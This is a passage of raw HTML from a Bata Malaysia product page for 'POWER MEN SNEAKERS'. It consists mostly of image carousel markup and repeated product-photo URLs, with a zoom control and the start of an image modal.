                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4abec4b0/images/large/8809005_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1733b10/images/large/8809005_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3e0dbb03/images/large/8809005_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="6">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="7">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_068800053587M'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw6c1f9d68/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8a3d312/images/large/8809005_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd30ec19/images/large/8809005_3.jpg?sw=1240 1240w, 